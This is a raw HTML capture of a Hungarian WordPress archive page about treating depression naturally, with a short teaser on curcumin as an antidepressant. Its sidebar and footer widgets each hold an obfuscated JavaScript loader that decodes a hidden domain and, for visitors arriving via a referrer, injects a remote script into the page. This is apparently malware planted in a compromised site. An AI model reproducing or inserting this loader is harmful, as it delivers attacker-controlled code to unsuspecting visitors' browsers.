a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:rgba(96,96,96,0.88)!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:rgba(96,96,96,0.88)!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:rgba(96,96,96,0.88)!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:rgba(96,96,96,0.88)!important}.et-fixed-header#top-header a{color:#9b9b9b}body.home-posts #left-area .et_pb_post .post-meta,body.archive #left-area .et_pb_post .post-meta,body.search #left-area .et_pb_post .post-meta,body.single #left-area .et_pb_post .post-meta{font-size:12px}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:31.2px}body.single .et_post_meta_wrapper h1{font-size:36px}}@media only screen and (min-width:1508px){.et_pb_row{padding:30px 0}.et_pb_section{padding:60px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:90px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:36px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:30px}h3{font-size:26px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:21px}h5{font-size:19px}h6{font-size:16px}.et_pb_slide_description .et_pb_slide_title{font-size:55px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:19px}	h1,h2,h3,h4,h5,h6{font-family:'Cantata One',sans-serif}body,input,textarea,select{font-family:'Verdana',Helvetica,Arial,Lucida,sans-serif}</style></head>
<body class="archive tag tag-depresszo-elleni-szer tag-7 custom-background unselectable et_color_scheme_orange et_pb_button_helper_class et_fullwidth_nav et_non_fixed_nav et_show_nav et_hide_primary_logo et_primary_nav_dropdown_animation_flip et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div id="page-container">
<header id="main-header" data-height-onload="66">
<div class="container clearfix et_menu_container">
<div class="logo_container">
<span class="logo_helper"></span>
<a href="http://stressz.mediatop.hu/">
<img src="http://stressz.mediatop.hu/wp-content/uploads/stresszcsokkentes-szrorngasdepresszio_fobia-kezelese.jpg" width="80" height="80" alt="Stressz, depresszió, szorongás, pánik kezelése" id="logo" data-height-percentage="54" />
</a>
</div>
<div id="et-top-navigation" data-height="66" data-fixed-height="40">
<nav id="top-menu-nav">
<ul id="top-menu" class="nav"><li id="menu-item-30688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30688"><a href="https://mediatop.hu">Médiatop>>vissza</a></li>
<li id="menu-item-30667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30667"><a href="http://stressz.mediatop.hu">Stressz-főoldal</a></li>
<li id="menu-item-30669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30669"><a href="http://stressz.mediatop.hu/category/depresszio_kezelese_csokkentese/">Depresszió</a>
<ul class="sub-menu">
<li id="menu-item-30670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30670"><a href="http://stressz.mediatop.hu/category/depresszio_kezelese_csokkentese/depresszio-okai-depresszio-tunetei-depresszio-csokkentese/">Depresszió kezelése</a></li>
</ul>
</li>
<li id="menu-item-30672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30672"><a href="http://stressz.mediatop.hu/category/szorongas/">Szorongás</a></li>
<li id="menu-item-30686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30686"><a href="http://stressz.mediatop.hu/category/stressz-elmelet/">Stressz elmélet (alsorrend)</a>
<ul class="sub-menu">
<li id="menu-item-30675" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30675"><a href="http://stressz.mediatop.hu/stressz-1-egyensulyra-torekvesei-miljo-interior-selye-janos-stressz-elmelet/">Stressz 1 Egyensúlyra törekvése</a></li>
<li id="menu-item-30676" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30676"><a href="http://stressz.mediatop.hu/stressz-2-szervezet-vedelem-egeszseg/">Stressz 2 Szervezet védelem egészség – Selye János stresszelmélet</a></li>
<li id="menu-item-30677" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30677"><a href="http://stressz.mediatop.hu/stressz-3-specifikus-kolcsonhatas/">Stressz 3 Specifikus kölcsönhatás – Selye János stresszelmélet</a></li>
<li id="menu-item-30678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30678"><a href="http://stressz.mediatop.hu/stressz-4-triasz-harag-csalodas-2/">Stressz 4 Triász – méreg, csalódás</a></li>
<li id="menu-item-30679" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30679"><a href="http://stressz.mediatop.hu/stressz-4-triasz-harag-csalodas/">Stressz 4 Triász méreg csalódás – Selye János stresszelmélet</a></li>
<li id="menu-item-30680" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30680"><a href="http://stressz.mediatop.hu/stressz-5-altalanos-alkalmazkodas/">Stressz 5 Általános alkalmazkodás – Selye János stresszelmélet</a></li>
<li id="menu-item-30681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30681"><a href="http://stressz.mediatop.hu/stressz-6-tunetek-hatas-reakcio/">Stressz 6 Minden hatás, egyféle reakció – Selye János stresszelmélet</a></li>
<li id="menu-item-30682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30682"><a href="http://stressz.mediatop.hu/stressz-7-specifikus-hatas-egeszseg/">Stressz 7 SAJÁTOS HATÁS ERŐSSÉGE – Selye János stresszelmélet</a></li>
<li id="menu-item-30683" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30683"><a href="http://stressz.mediatop.hu/stressz-8-kondicionalas_stresszor/">Stressz 8 Kondicionáló hatás, körülmény – Selye János stresszelmélet</a></li>
<li id="menu-item-30684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30684"><a href="http://stressz.mediatop.hu/stressz-9-stresszor_tunet_alkalmazkodas/">Stressz 9 MI A STRESSZ lényege, jelentése</a></li>
<li id="menu-item-30685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30685"><a href="http://stressz.mediatop.hu/stressz-10-ideg_hormonrendszer_kapcsolat/">Stressz 10 Az ideg és hormon rendszer kapcsolata</a></li>
</ul>
</li>
<li id="menu-item-30674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30674"><a href="http://stressz.mediatop.hu/kapcsolat/">Kapcsolat</a></li>
</ul>						</nav>
<div id="et_mobile_nav_menu">
<div class="mobile_nav closed">
<span class="select_page">Oldal kiválasztása</span>
<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
</div>
</div>				</div> <!-- #et-top-navigation -->
</div> <!-- .container -->
</header> <!-- #main-header -->
<div id="et-main-area">
<div id="main-content">
<div class="container">
<div id="content-area" class="clearfix">
<div id="left-area">
<article id="post-34" class="et_pb_post post-34 post type-post status-publish format-standard hentry category-depresszio_kezelese_csokkentese category-lelki-beke-elerese category-stressz-szorongas-panik-depresszio-fobia-okai-tunetei-kezelese-csokkentese tag-depresszio-kezeles-gyogynoveny tag-depresszio-kezelese tag-depresszo-elleni-szer tag-hangulat-javito tag-kurkuma-depressziora">
<h2 class="entry-title"><a href="http://stressz.mediatop.hu/depresszio-kezelese-termeszetesen/">Depresszió kezelése természetesen</a></h2>
<p class="post-meta"> Szerző: <span class="author vcard"><a href="http://stressz.mediatop.hu/author/admincms/" title="Dzsozef bejegyzései" rel="author">Dzsozef</a></span> | <a href="http://stressz.mediatop.hu/category/depresszio_kezelese_csokkentese/" rel="category tag">Depresszió</a>, <a href="http://stressz.mediatop.hu/category/lelki-beke-elerese/" rel="category tag">Lelki béke elérése</a>, <a href="http://stressz.mediatop.hu/category/stressz-szorongas-panik-depresszio-fobia-okai-tunetei-kezelese-csokkentese/" rel="category tag">Stressz mind</a></p><h2><span style="font-size: 18pt; font-family: verdana,geneva,sans-serif;"><a href="http://egyensuly.prohonlap.hu/wp-content/uploads/imagae-11.png"><img decoding="async" class="alignleft size-full wp-image-28006" src="http://egyensuly.prohonlap.hu/wp-content/uploads/imagae-11.png" alt="" width="248" height="248" /></a><strong>Kurkuma versenyben a depresszió szerekkel?</strong></span></h2>
<h2><span style="font-size: 14pt; font-family: verdana,geneva,sans-serif;">A Phytotherapy Research lap egy tanulmány szerint arról adott hírt, hogy a kurkumin</span></h2>
<div id="attachment_30139" style="width: 193px" class="wp-caption alignright"><img decoding="async" loading="lazy" aria-describedby="caption-attachment-30139" class=" wp-image-30139" src="http://stressz.mediatop.hu/wp-content/uploads/kurkumin-depresszio-csokkento-tabletta-220x220.jpg" alt="kurkuma depresszió csökkentő tabletta" width="183" height="183" /><p id="caption-attachment-30139" class="wp-caption-text">kurkuma depresszió csökkentő tabletta</p></div>
<h2><span style="font-size: 14pt; font-family: verdana,geneva,sans-serif;">a kurkuma hatóanyaga antidepresszáns hatással bír.</span><br />
<span style="font-size: 14pt; font-family: verdana,geneva,sans-serif;"> Első randomizált, klinikailag kontrollált vizsgálat.</span><br />
<span style="font-size: 14pt; font-family: verdana,geneva,sans-serif;"> Más tanulmány is hivatkozik arra, hogy a &#8220;speciális kurkumin&#8221; hangulatfokozó hatású lehet, megfelelő dózisban. A kurkuma standardizált kivonat mennyiségét kell megnézni.  <a href="http://stressz.mediatop.hu/depresszio-kezelese-termeszetesen/#more-34" class="more-link"><span aria-label="Bővebben: Depresszió kezelése természetesen">(tovább&hellip;)</span></a></span></h2>
</article>
<div class="pagination clearfix">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>			</div>
<div id="sidebar">
<div id="adsensewidget-5" class="et_pb_widget widget_adsensewidget"><h4 class="widgettitle">Trend</h4>		<div style="overflow: hidden;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ZENEVILÁG -->
<ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-9611516565493111"
data-ad-slot="5086041772"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script> 
------
<p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9611516565493111" crossorigin="anonymous"></script></p>			<div class="clearfix"></div>
</div>
</div><div id="adsensewidget-10" class="et_pb_widget widget_adsensewidget"><h4 class="widgettitle">Trend</h4>		<div style="overflow: hidden;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ZENEVILÁG -->
<ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-9611516565493111"
data-ad-slot="5086041772"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
>>
<p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9611516565493111" crossorigin="anonymous"></script></p>			<div class="clearfix"></div>
</div>
</div><div id="adsensewidget-9" class="et_pb_widget widget_adsensewidget"><h4 class="widgettitle">Trend</h4>		<div style="overflow: hidden;">
<p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9611516565493111" crossorigin="anonymous"></script></p>			<div class="clearfix"></div>
</div>
</div><div id="custom_html-112" class="widget_text et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</div>
</div>
</div>

<span class="et_pb_scroll_top et-pb-icon"></span>
<footer id="main-footer">
<div class="container">
<div id="footer-widgets" class="clearfix">
<div class="footer-widget"><div id="calendar-3" class="fwidget et_pb_widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
<caption>2026. január</caption>
<thead>
<tr>
<th scope="col" title="hétfő">h</th>
<th scope="col" title="kedd">K</th>
<th scope="col" title="szerda">s</th>
<th scope="col" title="csütörtök">c</th>
<th scope="col" title="péntek">p</th>
<th scope="col" title="szombat">s</th>
<th scope="col" title="vasárnap">v</th>
</tr>
</thead>
<tbody>
<tr>
<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
</tr>
<tr>
<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
</tr>
<tr>
<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
</tr>
<tr>
<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
</tr>
<tr>
<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
<td class="pad" colspan="1">&nbsp;</td>
</tr>
</tbody>
</table><nav aria-label="Előző és következő hónapok" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="http://stressz.mediatop.hu/2022/07/">&laquo; júl</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span>
</nav></div></div><div id="calendar-5" class="fwidget et_pb_widget widget_calendar"><div class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
<caption>2026. január</caption>
<thead>
<tr>
<th scope="col" title="hétfő">h</th>
<th scope="col" title="kedd">K</th>
<th scope="col" title="szerda">s</th>
<th scope="col" title="csütörtök">c</th>
<th scope="col" title="péntek">p</th>
<th scope="col" title="szombat">s</th>
<th scope="col" title="vasárnap">v</th>
</tr>
</thead>
<tbody>
<tr>
<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
</tr>
<tr>
<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
</tr>
<tr>
<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
</tr>
<tr>
<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
</tr>
<tr>
<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
<td class="pad" colspan="1">&nbsp;</td>
</tr>
</tbody>
</table><nav aria-label="Előző és következő hónapok" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="http://stressz.mediatop.hu/2022/07/">&laquo; júl</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span>
</nav></div></div><div id="custom_html-113" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
</div>
<div id="footer-bottom">
<div class="container clearfix">
</div>
</div>
</footer>
</div>
</div>
<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style>
@media print {
body * {display: none !important;}
body:after {
content: "You are not allowed to print preview this page, Thank you"; }
}
</style>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('http://stressz.mediatop.hu/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<script type='text/javascript' src='http://stressz.mediatop.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/stressz.mediatop.hu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://stressz.mediatop.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://stressz.mediatop.hu/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://stressz.mediatop.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
</script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"http:\/\/stressz.mediatop.hu\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/stressz.mediatop.hu\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/stressz.mediatop.hu\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"27b15fc198","subscription_failed":"K\u00e9rj\u00fck, ellen\u0151rizze az al\u00e1bbi mez\u0151ket, hogy helyes adatokat adott meg.","et_ab_log_nonce":"d4462e5fc0","fill_message":"K\u00e9rj\u00fck, t\u00f6ltse ki az al\u00e1bbi mez\u0151ket:","contact_error_message":"K\u00e9rem jav\u00edtsa ki a k\u00f6vetkez\u0151 hib\u00e1kat:","invalid":"\u00c9rv\u00e9nytelen email c\u00edm","captcha":"Captcha","prev":"El\u0151z\u0151","previous":"El\u0151z\u0151","next":"K\u00f6vetkez\u0151","wrong_captcha":"Rossz sz\u00e1mot \u00edrt az ellen\u0151rz\u0151 k\u00f3dhoz.","wrong_checkbox":"Jel\u00f6l\u0151n\u00e9gyzet","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"34","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"http:\/\/stressz.mediatop.hu\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://stressz.mediatop.hu/wp-content/themes/Divi/js/scripts.min.js?ver=4.20.0' id='divi-custom-script-js'></script>
<script type='text/javascript' src='http://stressz.mediatop.hu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.20.0' id='fitvids-js'></script>
<script type='text/javascript' src='http://stressz.mediatop.hu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.20.0' id='et-core-common-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.73576402664185 seconds, on 21-01-26 6:03:45 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l3wLJnVcB5cX3XHrv9_RNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968227476');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>